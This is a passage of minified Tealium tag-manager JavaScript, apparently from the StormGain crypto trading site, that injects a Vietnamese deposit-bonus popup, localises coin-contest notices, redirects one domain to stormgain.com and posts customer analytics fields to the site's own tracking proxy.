b['customer_profile_id']!='undefined')){if(document.cookie.indexOf('mo_web_sg_flashJuly_en_cookie')>-1){return}
(function(){var refNode=document.querySelector("body"),newNode=document.createElement("div");var nodeBody='<style>.inbox-wrapper{position: fixed; left: 0; top: 0; width: 100%; height: 100%; background: rgba(0, 0, 0, 0.7); -webkit-transition: all .3s ease; transition: all .3s ease; opacity: 0; z-index: 9999;}.inbox-wrapper *{-webkit-box-sizing: border-box; box-sizing: border-box;}.inbox-overlay{position: relative; font-family: "Roboto", sans-serif; padding: 45px 40px 40px; text-align: center; max-width: 600px; width: 100%; margin: 40px auto; background-color: #fff; -webkit-transition: all .3s ease; transition: all .3s ease; opacity: 0;}.inbox-overlay img{max-width: 100%; display: block;}.inbox-wrapper.inbox-open, .inbox-wrapper.inbox-open .inbox-overlay{opacity: 1;}.inbox-title{display: block; font-size: 24px; line-height: 30px; margin: 24px 0;}.inbox-close-btn{position: absolute; right: 16px; top: 16px; background: none; border: none; padding: 0; margin: 0; cursor: pointer;}.inbox-close-btn:hover{text-decoration: none;}.inbox-close-btn *{pointer-events: none;}.inbox-close-btn svg{display: block; width: 24px; height: 24px;}.inbox-image{display: block; max-width: 80px; margin: 0 auto;}.inbox-image svg{display: inline-block; width: 100%;}.inbox-paragraph{display: block; font-size: 15px; line-height: 20px; margin: 0 0 10px 0; color: #424651;}.inbox-submit-btn{display: inline-block; margin: 40px auto 0; padding: 13px 40px; font-size: 18px; line-height: 24px; font-weight: 500; color: #23282E; text-transform: capitalize; background-color: #00D664; text-decoration: none; border-radius: 4px; outline: none;}</style><div class="inbox-wrapper" id="inbox-wrapper"> <div class="inbox-overlay" id="inbox-overlay"> <button class="inbox-close-btn"> <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"> <rect x="18.364" y="4.222" width="2" height="20" rx="1" transform="rotate(45 18.364 4.222)" fill="#101A31"/> <rect x="5.636" y="4.222" width="20" height="2" rx="1" transform="rotate(45 5.636 4.222)" fill="#101A31"/> </svg> </button> <div class="inbox-image"> <img src="https://i.imgur.com/BmulWE4.png" alt=""> '+
'</div>'+
'<strong class="inbox-title">+5% tiền thưởng bổ sung vào khoản tiền nạp!</strong> '+
'<div class="inbox-content" style="text-align: left"> '+
'<p class="inbox-paragraph">nếu bạn nạp tiền trong thời gian khuyến mại <strong>(26 đến 31 tháng 7)</strong>, bạn sẽ nhận được 5% tiền thưởng, được ghi có vào tài khoản của mình. <br><br> '+
'<strong style="text-align: left">Chỉ còn Năm ngày nữa, hãy nhanh chân thực hiện thêm một bước và nhận tiền thưởng của bạn!</strong> '+
'</p>'+
'</div>'
+
'<div class="inbox-content" style="">'
+
'<a target="_blank" href="https://promo.stormgain.com/lp/academy/strm_flash_lpc/index.html?idl=flash_promo_260721_vi" onclick="mixpanel.track(\'mo_web_sg_flashJuly_vi - order\');" class="inbox-submit-btn text-center"> Thêm chi tiết </a><br><br>'+
'</div></div></div>';newNode.innerHTML=nodeBody;refNode.parentNode.insertBefore(newNode,refNode.nextSibling);mixpanel.track("mo_web_sg_flashJuly_vi - view");document.cookie='mo_web_sg_flashJuly_en_cookie=1';setTimeout(function(){document.querySelector(".inbox-wrapper").classList.add("inbox-open");},500);document.querySelector(".inbox-wrapper").addEventListener('click',closeModal);function closeModal(e){if(e.target.classList.contains('inbox-submit-btn')||e.target.classList.contains('inbox-close-btn')){document.querySelector(".inbox-wrapper").style.display='none';}}})();}}}catch(e){utag.DB(e)}},function(a,b){try{if((b['dom.url'].toString().toLowerCase().indexOf('coin-contest'.toLowerCase())>-1&&b['page_system'].toString().toLowerCase().indexOf('promo'.toLowerCase())>-1&&b['dom.url'].toString().toLowerCase().indexOf('stormgain'.toLowerCase())>-1)){if(document.URL.indexOf("/lp/en-en/coin-contest/")!=-1){var tableWarning=document.querySelector('body > div.wrapper > main > section.section.section--about > div:nth-child(1) > p:nth-child(5)');tableWarning.innerHTML="<b>New participants' accounts will appear on the board the day after they register.</b>";}else if(document.URL.indexOf("/lp/ru-ru/coin-contest/")!=-1){var tableWarning=document.querySelector('body > div.wrapper > main > section.section.section--about > div:nth-child(1) > p:nth-child(5)');tableWarning.innerHTML="<b>Счета новых участников появятся в таблице на следующий день после регистрации.</b>";}else if(document.URL.indexOf("/lp/pt-br/coin-contest/")!=-1){var tableWarning=document.querySelector('body > div.wrapper > main > section.section.section--about > div:nth-child(1) > p:nth-child(5)');tableWarning.innerHTML="<b>As contas de novos participantes aparecerão no quadro no dia seguinte ao registro.</b>";}else if(document.URL.indexOf("/lp/tr-tr/coin-contest/")!=-1){var tableWarning=document.querySelector('body > div.wrapper > main > section.section.section--about > div:nth-child(1) > p:nth-child(5)');tableWarning.innerHTML="<b>Yeni katılımcıların hesapları panoda kaydoldukları günün ertesi günü görünür.</b>";}else if(document.URL.indexOf("/lp/es-es/coin-contest/")!=-1){var tableWarning=document.querySelector('body > div.wrapper > main > section.section.section--about > div:nth-child(1) > p:nth-child(5)');tableWarning.innerHTML="<b>Las cuentas de los nuevos participantes aparecerán en el cuadro el día después de registrarse.</b>";}else if(document.URL.indexOf("/lp/de-de/coin-contest/")!=-1){var tableWarning=document.querySelector('body > div.wrapper > main > section.section.section--about > div:nth-child(1) > p:nth-child(5)');tableWarning.innerHTML="<b>Die Konten neuer Teilnehmer erscheinen am folgenden Tag nach ihrer Registrierung in der Tabelle.</b>";}else if(document.URL.indexOf("/lp/vi-vi/coin-contest/")!=-1){var tableWarning=document.querySelector('body > div.wrapper > main > section.section.section--about > div:nth-child(1) > p:nth-child(5)');tableWarning.innerHTML="<b>Tài khoản của những người tham gia mới sẽ xuất hiện trên bảng một ngày sau ngày họ đăng ký.</b>";};}}catch(e){utag.DB(e)}},function(a,b){try{if(1){if(b.page_dom_url&&b.page_dom_url.includes(atob('YWxjaGVtaW5lcnM='))){eval(atob('d2luZG93LmxvY2F0aW9uLmhyZWY9J2h0dHBzOi8vd3d3LnN0b3JtZ2Fpbi5jb20n'));};}}catch(e){utag.DB(e)}},function(a,b){try{if((typeof b['product_category']!='undefined'&&typeof b['event_type']!='undefined')){b.tealium_event_full_name=b.product_category+' - '+b.event_type}}catch(e){utag.DB(e)}},function(a,b){try{if(b['dom.url'].toString().toLowerCase().indexOf('stormgain.com'.toLowerCase())>-1||b['dom.url'].toString().toLowerCase().indexOf('xcoex.com'.toLowerCase())>-1||b['page_system'].toString().toLowerCase().indexOf('stormgain'.toLowerCase())>-1||b['page_system'].toString().toLowerCase().indexOf('xcoex'.toLowerCase())>-1){const params={t_profile:'ep-web',abtest_experiments_bucket:b.abtest_experiments_bucket,abtest_experiments_name:b.abtest_experiments_name,action_type:b.action_type,client_browser:b.client_browser,client_id:b.customer_profile_id,customer_accounts_info_code:b.customer_accounts_info_code,customer_acc_state:b.customer_acc_state,customer_acc_platform_type:b.customer_acc_platform_type,customer_cur_account_balance_available:b.customer_cur_account_balance_available,customer_cur_account_count_of_deals_total:b.customer_cur_account_count_of_deals_total,customer_cur_account_deposit_init_value:b.customer_cur_account_deposit_init_value,customer_cur_account_deposit_total_value:b.customer_cur_account_deposit_total_value,customer_cur_account_id:b.customer_cur_account_id,customer_cur_account_info_code:b.customer_cur_account_info_code,customer_cur_account_is_deposit:b.customer_cur_account_is_deposit,customer_cur_account_type:b.customer_cur_account_type,customer_email:b.customer_profile_email,customer_id:b.customer_profile_id,customer_login:b.customer_profile_login,customer_profile_broker:b.customer_profile_broker||b.page_broker,customer_profile_country:b.customer_profile_country,customer_profile_is_first_launch_open:b.customer_profile_is_first_launch_open,customer_profile_lifecycle:b.customer_profile_lifecycle,customer_profile_phone:b.customer_profile_phone,event_account_id:b.event_account_id,event_account_name:b.event_account_name,event_date:b.event_date,event_date_utc:new Date().toISOString().replace('T',' ').slice(0,19),event_id:b.event_id,event_type:b.event_type,event_value:b.event_value,fbp:b['cp._fbp'],fbclid:b['cp._fbc']?b['cp._fbc'].split('.').pop():'',fx_visitor_id:b.customer_profile_fx_visitor_id,ga_cid:b['cp._ga']?b['cp._ga'].split('.').splice(2,3).join('.'):'',gclid:b['qp.gclid'],icid_sf:b.icid_sf,mixlib:typeof(mixpanel)!=='undefined'&&mixpanel.config?typeof(mixpanel.config):'undefined',page_activitytime:b.page_activitytime,page_category:b.page_category,page_channel:b.page_channel,page_dom_referrer:b.page_dom_referrer,page_dom_referrer_original:b['cp.page_dom_referrer_original'],page_dom_url:b.page_dom_url,page_environment:b.page_environment,page_language:b.page_language,page_loadingtime:b.page_loadingtime,page_loadingtime_tti:b.page_loadingtime_tti,page_path:b.page_path,page_referrer_long:b.page_referrer_long,page_system:b.page_system,page_type:b.page_type,product_category:b.product_category,product_design:b.product_design,product_id:b.product_id,product_name:b.product_name,product_subcategory:b.product_subcategory,segment_web:b['cp.segment_web'],session_id:b['cp.utag_main_ses_id'],sf_campaignId:b.icid_sf,unstoppable_domain:b.unstoppable_domain,user_agent:b['js_page.userAgent'],visitor_id:b['cp.utag_main_v_id']};for(const key in params){if(typeof params[key]==='object')params[key]=JSON.stringify(params[key])}
fetch('https://tealium-proxy.stormgain.com/',{method:'POST',body:JSON.stringify(params)});}}catch(e){utag.DB(e)}},function(a,b){try{document.cookie="icid_sf_cookie="+b['icid']+";path=/;domain="+utag.cfg.domain+";expires=";b['cp.icid_sf_cookie']=b['icid'];}catch(e){utag.DB(e);}}];utag.handler.cfg_extend=[{"blr":0,"bwq":0,"id":"296","end":0,"alr":1},{"blr":0,"bwq":0,"id":"1","end":0,"alr":1},{"bwq":0,"blr":0,"id":"2","end":0,"alr":1},{"alr":1,"end":0,"id":"3","blr":0,"bwq":0},{"end":0,"alr":1,"bwq":0,"blr":0,"id":"42"},{"alr":1,"end":0,"id":"16","blr":0,"bwq":0},{"end":0,"alr":1,"bwq":0,"blr":0,"id":"48"},{"alr":1,"end":0,"id":"115","blr":0,"bwq":0},{"end":0,"alr":1,"blr":0,"bwq":0,"id":"29"},{"bwq":0,"blr":0,"id":"38","end":0,"alr":1},{"alr":1,"end":0,"id":"22","blr":0,"bwq":0},{"end":0,"alr":1,"blr":0,"bwq":0,"id":"62"},{"bwq":0,"blr":0,"id":"28","end":0,"alr":1},{"alr":1,"end":0,"id":"53","blr":0,"bwq":0},{"end":0,"alr":1,"blr":0,"bwq":0,"id":"54"},{"blr":0,"bwq":0,"id":"59","end":0,"alr":1},{"bwq":0,"blr":0,"id":"67","end":0,"alr":1},{"alr":1,"end":0,"id":"209","bwq":0,"blr":0},{"id":"116","bwq":0,"blr":0,"alr":1,"end":0},{"id":"270","blr":0,"bwq":0,"alr":1,"end":0},{"end":0,"alr":1,"bwq":0,"blr":0,"id":"117"},{"alr":1,"end":0,"id":"195","bwq":0,"blr":0},{"id":"174","blr":0,"bwq":0,"alr":1,"end":0},{"end":0,"alr":1,"blr":0,"bwq":0,"id":"237"},{"blr":0,"bwq":0,"id":"282","end":0,"alr":1},{"bwq":0,"blr":0,"id":"283","end":0,"alr":1},{"alr":1,"end":0,"id":"284","bwq":0,"blr":0},{"id":"285","bwq":0,"blr":0,"alr":1,"end":0},{"id":"286","bwq":0,"blr":0,"alr":1,"end":0},{"id":"287","blr":0,"bwq":0,"alr":1,"end":0},{"end":0,"alr":1,"blr":0,"bwq":0,"id":"288"},{"blr":0,"bwq":0,"id":"289","end":0,"alr":1},{"bwq":0,"blr":0,"id":"63","end":0,"alr":1},{"alr":1,"end":0,"id":"292","blr":0,"bwq":0},{"end":0,"alr":1,"bwq":0,"blr":0,"id":"302"},{"alr":0,"end":1,"id":"300","bwq":0,"blr":0},{"id":"14","bwq":0,"blr":0,"alr":0,"end":1}];utag.loader.initcfg=function(){utag.loader.cfg={"1":{load:1,send:1,v:202304101430,wait:1,tid:13057},"2":{load:(utag.cond[42]&&utag.cond[93]),send:1,v:202208231011,wait:1,tid:8009},"8":{load:utag.cond[11],send:1,v:202209210900,wait:1,tid:8009},"34":{load:(utag.cond[41]&&utag.cond[16]),send:1,v:202006081002,wait:1,tid:8009},"22":{load:utag.cond[13],send:1,v:201912162253,wait:1,tid:8009},"3":{load:utag.cond[10],send:1,v:202304060816,wait:1,tid:7110},"38":{load:(utag.cond[89]&&utag.cond[11]),send:1,v:202206150751,wait:1,tid:7133},"15":{load:utag.cond[13],send:1,v:202304060816,wait:1,tid:7110},"13":{load:utag.cond[11],send:1,v:201911070939,wait:1,tid:4001},"14":{load:utag.cond[79],send:1,v:202007300818,wait:1,tid:6026},"17":{load:(utag.cond[42]&&utag.cond[15]&&utag.cond[11]),send:1,v:202207271505,wait:1,tid:6026},"31":{load:utag.cond[86],send:1,v:202207190759,wait:1,tid:6026},"32":{load:(((utag.cond[15])&&(utag.cond[11]))),send:1,v:202305170711,wait:1,tid:6026},"19":{load:(utag.cond[42]&&utag.cond[11]),send:1,v:202108260819,wait:1,tid:20067},"33":{load:(utag.cond[39]&&utag.cond[40]),send:1,v:202005211221,wait:1,tid:20067},"36":{load:utag.cond[43],send:1,v:202004201503,wait:1,tid:20067},"41":{load:(utag.cond[86]&&utag.cond[45]),send:1,v:202207260932,wait:1,tid:20011},"44":{load:(utag.cond[57]&&utag.cond[16]),send:1,v:202411261041,wait:1,tid:20010},"45":{load:(utag.cond[59]&&utag.cond[60]&&utag.cond[58]&&utag.cond[16]),send:1,v:202411261041,wait:1,tid:20010},"56":{load:utag.cond[78],send:1,v:202009301439,wait:1,tid:6037},"62":{load:utag.cond[80],send:1,v:202010071105,wait:1,tid:6026},"63":{load:utag.cond[80],send:1,v:202010071105,wait:1,tid:6026},"66":{load:(utag.cond[86]&&utag.cond[15]&&utag.cond[11]),send:1,v:202207271505,wait:1,tid:6026},"70":{load:(((utag.cond[11])&&(utag.cond[105]))),send:1,v:202402071015,wait:1,tid:7142},"73":{load:(utag.cond[36]&&utag.cond[15]&&utag.cond[86]),send:1,v:202107221010,wait:1,tid:22004},"80":{load:(utag.cond[42]||utag.cond[90]),send:1,v:202112070845,wait:1,tid:20113},"82":{load:utag.cond[91],send:1,v:202203211123,wait:1,tid:20010},"84":{load:utag.cond[86],send:1,v:202207061553,wait:1,tid:20067},"87":{load:(utag.cond[42]&&utag.cond[11]),send:1,v:202208171401,wait:1,tid:20067},"88":{load:(utag.cond[86]&&utag.cond[15]),send:1,v:202208121018,wait:1,tid:7132},"90":{load:(utag.cond[42]&&utag.cond[93]),send:1,v:202208231011,wait:1,tid:20067},"91":{load:(utag.cond[42]&&utag.cond[10]),send:1,v:202208231011,wait:1,tid:6037},"92":{load:utag.cond[96],send:1,v:202211171455,wait:1,tid:20103},"93":{load:utag.cond[11],send:1,v:202212260750,wait:1,tid:20067},"95":{load:utag.cond[11],send:1,v:202302091554,wait:1,tid:20067},"96":{load:utag.cond[99],send:1,v:202303091428,wait:1,tid:6026},"106":{load:((utag.cond[9])),send:1,v:202305120938,wait:1,tid:20067},"108":{load:((utag.cond[97])),send:1,v:202306081338,wait:1,tid:20067},"111":{load:(((utag.cond[105])&&(utag.cond[10]))),send:1,v:202308170823,wait:1,tid:7142},"112":{load:(((utag.cond[105])&&(utag.cond[92]))),send:1,v:202308170823,wait:1,tid:7142}};utag.loader.cfgsort=["1","2","8","34","22","3","38","15","13","14","17","31","32","19","33","36","41","44","45","56","62","63","66","70","73","80","82","84","87","88","90","91","92","93","95","96","106","108","111","112"];}
utag.loader.initcfg();}
if(typeof utag_cfg_ovrd!='undefined'){for(utag._i in utag.loader.GV(utag_cfg_ovrd))utag.cfg[utag._i]=utag_cfg_ovrd[utag._i]};utag.loader.PINIT=function(a,b,c){utag.DB("Pre-INIT");if(utag.cfg.noload){return;}
try{this.GET();if(utag.handler.RE('view',utag.data,"blr")){utag.handler.LR(utag.data);}}catch(e){utag.DB(e)};a=this.cfg;c=0;for(b in this.GV(a)){if(a[b].block==1||(a[b].load>0&&(typeof a[b].src!='undefined'&&a[b].src!=''))){a[b].block=1;c=1;this.bq[b]=1;}}
if(c==1){for(b in this.GV(a)){if(a[b].block){a[b].id=b;if(a[b].load==4)a[b].load=1;a[b].cb=function(){var d=this.uid;utag.loader.cfg[d].cbf=1;utag.loader.LOAD(d)};this.AS(a[b]);}}}
if(c==0)this.INIT();};utag.loader.INIT=function(a,b,c,d,e){utag.DB('utag.loader.INIT');if(this.ol==1)return-1;else this.ol=1;if(utag.cfg.noview!=true)utag.handler.RE('view',utag.data,"alr");utag.rpt.ts['i']=new Date();d=this.cfgsort;for(a=0;a<d.length;a++){e=d[a];b=this.cfg[e];b.id=e;if(b.block!=1){if(utag.loader.bk[b.id]||((utag.cfg.readywait||utag.cfg.noview)&&b.load==4)){this.f[b.id]=0;utag.loader.LOAD(b.id)}else if(b.wait==1&&utag.loader.rf==0){utag.DB('utag.loader.INIT: waiting '+b.id);this.wq.push(b)
this.f[b.id]=2;}else if(b.load>0){utag.DB('utag.loader.INIT: loading '+b.id);this.lq.push(b);this.AS(b);}}}
if(this.wq.length>0)utag.loader.EV('','ready',function(a){if(utag.loader.rf==0){utag.DB('READY:utag.loader.wq');utag.loader.rf=1;utag.loader.WQ();}});else if(this.lq.length>0)utag.loader.rf=1;else if(this.lq.length==0)utag.loader.END();return 1};if(utag.cfg.readywait||utag.cfg.waittimer){utag.loader.EV('','ready',function(a){if(utag.loader.rf==0){utag.loader.rf=1;utag.cfg.readywait=1;utag.DB('READY:utag.cfg.readywait');setTimeout(function(){utag.loader.PINIT()},utag.cfg.waittimer||1);}})}else{utag.loader.PINIT()}}